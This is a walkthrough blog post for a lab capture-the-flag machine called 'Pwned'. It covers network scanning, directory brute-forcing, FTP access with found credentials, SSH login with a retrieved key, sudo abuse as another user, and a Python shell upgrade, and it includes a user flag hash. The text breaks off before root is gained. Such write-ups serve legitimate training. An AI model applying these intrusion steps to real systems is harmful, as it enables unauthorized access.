Overview:
Pwned Machine IP Address: 192.168.56.37
My Machine IP Address: 192.168.56.20
Mission:

To gain access to root and read the flag file Flag.txt.
Download:
You can download the machine from here.
************************************


To know the IP address of the Target Machine:

sudo arp-scan --interface=vboxnet0 192.168.56.1/24




Scanning:
nmap -sC -sV -p- 192.168.56.37 -o nmap.log

Output:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
Let’s get a glimpse of the website first because the machine is running an apache web server.
Attacker name:
Annlynn
After the attacker’s name, I didn’t get any. So, usually, I like to check robots.txt
http://192.168.56.37/robots.txt
It redirects to some files and I won’t go through it here because it was a rabbit hole.
I did run Nikto scanner and got a little information but it was nothing special, as it just gave me things which I got earlier. (The folder called nothing. That’s all)

Gobuster Scanner:

dir -u 192.168.56.37 -w /usr/share/wordlists/directory-list-2.3-medium.txt -o gobuster.log

We got a new file, called hidden_text. This experience taught me an important lesson, i.e. never depend on a single tool for everything.
http://192.168.56.37/hidden_text/
I tried every parameter and, I thought to automate the process either through Burp Suite or a shell command. Perhaps, after this task is over, I will write a script to automate this task for us.
http://192.168.56.37/pwned.vuln/

View source code:

Exploitation:
Well, credential didn’t work with about login panel, so let us try with FTP (we know the machine is running FTP through Nmap scan.)
Yes, I was able to log into the machine by using the above credentials
 However, I think it is important to pass -a as argument along with the command dir -a. Because although I was not able to see anything despite the command executed successfully.

I found two files in there. It looks like important because one file is an ssh key and other note content username. Probably we could get access by using this information.
username: ariana
password: ssh private key
Remember before using an SSH key, set the permission to either 400 or 600. (usually, I like 400 on production and 600 when I am trying something like a pwning machine).
chmod 600 id_rsa
ssh ariana@192.168.56.37 -i id_rsa
Yes, we got a shell here. Usually, as soon as I get a shell, I like to try some low hanging fruits first. Like what is shown in the screenshot.
So far we got this information:
User ariana may run the following commands on pwned:
(selena) NOPASSWD: /home/messenger.sh
cat /home/messenger.sh (make a mental note)


congratulations you Pwned ariana

Here is your user flag _______

fb8d98be1265dd88bac522e1b2182140

Try harder.need become root
To be honest, I am yet to have breakfast and thought to grasp some but because of this flag, I am gonna stick with the machine sometimes more.
I found a diary called ariana-personal.diary
It was written

It’s Ariana personal Diary :::
Today Selena fight with me for Ajay. so i opened her hidden_text on server. now she resposible for the issue.

I didn’t get anything special, so how about we run the script that we got from above? /home/messenger.sh
sudo -u selena /home/messenger.sh
I struggled a little here and need to have a peek on other people’s walkthrough (it is here.)
yes, it is perfect time to get an interactive shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'

id

